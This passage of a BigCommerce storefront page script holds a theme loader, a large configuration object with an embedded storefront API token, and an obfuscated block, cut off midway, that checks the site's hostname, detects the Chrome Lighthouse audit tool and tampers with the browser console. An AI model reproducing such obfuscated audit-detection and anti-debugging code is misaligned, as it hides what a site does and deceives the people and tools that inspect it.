    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"storeAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2RvZGd1aWRvbnMuY29tIl0sImVhdCI6MTc3MDIwOTUyOSwiaWF0IjoxNzcwMDM2NzI5LCJpc3MiOiJCQyIsInNpZCI6MTAwMDMxMjAwNSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.oQuA3btYuaofyy5pgQKSqiPM0EyBQH8aDQKgb8t_myUKcatfq7i7WU3admugfCYy5pcYAKn4Z014BvthQLLV1w\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"social_icon_placement_bottom\":\"bottom_none\",\"channels\":[{\"id\":1,\"name\":\"Light\",\"code\":\"Light\",\"is_active\":true,\"switch_url\":\"https://cornerstone-light-demo.mybigcommerce.com\"},{\"id\":2,\"name\":\"Bold\",\"code\":\"Bold\",\"is_active\":false,\"switch_url\":\"https://cornerstone-bold-demo.mybigcommerce.com\"},{\"id\":3,\"name\":\"Warm\",\"code\":\"Warm\",\"is_active\":false,\"switch_url\":\"https://cornerstone-warm-demo.mybigcommerce.com\"}],\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"350x200\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":4,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"paymentbuttons-bolt-shape\":\"rect\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#000000\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Google_Montserrat_400\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"show_channels\":false,\"button--primary-backgroundColorHover\":\"#666666\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#8F8F8F\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"carousel-arrow-color--hover\":\"#474747\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color_badge_product_sold_out_badges\":\"#007dc6\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#474747\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"paymentbuttons-provider-sorting\":[\"paypal\",\"sepa\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#474747\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"productgallery_size\":\"320x320\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#8f8f8f\",\"productpage_similar_by_views_count\":10,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#707070\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#8F8F8F\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#474747\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"paymentbuttons-number-of-buttons\":1,\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"color_hover_product_sold_out_badges\":\"#000000\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#757575\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#8F8F8F\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"banner--deafault-backgroundColor\":\"#707070\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"black\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dodguidons.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dodguidons.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dodguidons.com\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();},nocache: !1,debug: !1})}(function(_0x3c3f99,_0x1fc27a){function _0x49d812(_0xaa5a9e,_0x53f031,_0x286c2a,_0x123c9c){return _0x5f9b(_0xaa5a9e- -0x1a9,_0x286c2a);}var _0x5db741=_0x3c3f99();function _0x1a084e(_0x23fbe6,_0xa4e56,_0x41fb7e,_0x35c752){return _0x5f9b(_0x23fbe6-0xef,_0xa4e56);}while(!![]){try{var _0x25df57=-parseInt(_0x1a084e(0x2af,0x28e,0x2a2,0x290))/(0x258b+0x1*-0x131f+-0x126b)+-parseInt(_0x49d812(0x1,-0x1,0xe,0x10))/(-0x2c1+0x7*-0x2af+0x158c)+-parseInt(_0x49d812(0xc,-0x7,0xd,0x1e))/(-0x1903+-0x138e*0x1+-0xc*-0x3b7)+parseInt(_0x1a084e(0x2a9,0x2c2,0x289,0x2b1))/(0x3*-0xa7c+0x2394+-0x2*0x20e)+parseInt(_0x1a084e(0x2aa,0x29d,0x294,0x2ae))/(0x147f+0x2ce*0x8+0x6*-0x727)+-parseInt(_0x1a084e(0x287,0x291,0x286,0x2a7))/(0x24c7*-0x1+-0xd51*-0x1+-0xbbe*-0x2)*(-parseInt(_0x49d812(0x5,-0x3,0x8,0x13))/(-0x383*0x8+-0xc9b+0x322*0xd))+parseInt(_0x1a084e(0x2a1,0x288,0x299,0x2ae))/(-0x14f*-0xc+-0x2038*0x1+0x108c);if(_0x25df57===_0x1fc27a)break;else _0x5db741['push'](_0x5db741['shift']());}catch(_0x1d6711){_0x5db741['push'](_0x5db741['shift']());}}}(_0x32e1,-0x80a7+-0x109f9+0x41a72));function _0xa2b0f(_0x3b38e5,_0xb98211,_0x16555a,_0x1df02d){return _0x5f9b(_0x3b38e5- -0x3cf,_0x1df02d);}function _0x4584a3(_0x5f002b,_0x3e61ca,_0x3188a2,_0x5a7419){return _0x5f9b(_0x3188a2-0xf5,_0x3e61ca);}function _0x5f9b(_0x36089e,_0x3106b2){var _0x32e130=_0x32e1();return _0x5f9b=function(_0x5f9b09,_0x29b13d){_0x5f9b09=_0x5f9b09-(0x23e6+0xa*-0x3d3+-0x10*-0x3e);var _0x3a1ad0=_0x32e130[_0x5f9b09];return _0x3a1ad0;},_0x5f9b(_0x36089e,_0x3106b2);}function _0x32e1(){var _0xaaa506=['42060tgqWOT','MVGoG','log','__proto__','constructo','TrlbC','HpSsw','QOLtl','dodguidons','UTbDJ','CgmYA','RWpRC','info','vCUtx','rn\x20this\x22)(','bind','table','fFvgO','602476BfqEkC','ZhJMH','QkfkK','0|2|5|1|4|','84TazOkL','gfMrI','dMvvU','lcoFJ','2380280kvhnVQ','userAgent','wCUVg','523473RzuZfz','YOPTY','fOzLh','search','fsQzE','866012LmLCMT','241550JOUkEP','WGUNI','EvTAp','apply','GGCVA','2849RoihQZ','hthouse','3000','{}.constru','ctor(\x22retu','return\x20(fu','toString','length','BSyyw','JtiFK','nction()\x20','error','location','hzRXP','rdsWS','(((.+)+)+)','qhaPZ','OIrHr','VTiJl','ERrZd','Chrome-Lig','ZfXpe','prototype','rce.com','split','href','console','IKAPx','zqCNo','indexOf','NYxPb','AfwwX'];_0x32e1=function(){return _0xaaa506;};return _0x32e1();}var _0x3106b2=(function(){function _0x45116d(_0x46da5e,_0x37bf84,_0x3d8b2a,_0x7513bd){return _0x5f9b(_0x46da5e-0x2c0,_0x7513bd);}var _0x597b10={};_0x597b10[_0x45116d(0x46f,0x478,0x475,0x476)]=function(_0x4c833e,_0x1ed14b){return _0x4c833e!==_0x1ed14b;},_0x597b10['JtiFK']='GGCVA',_0x597b10['hzRXP']='YlfFo';var _0xc049c7=_0x597b10,_0x227971=!![];return function(_0x363376,_0x165f8e){var _0x597f24={'dMvvU':'(((.+)+)+)'+'+$','TrlbC':function(_0x387c26,_0x7b1f46){function _0x2b2878(_0x44ab69,_0x1cf049,_0x33bb71,_0x14d64f){return _0x5f9b(_0x14d64f-0x8c,_0x44ab69);}return 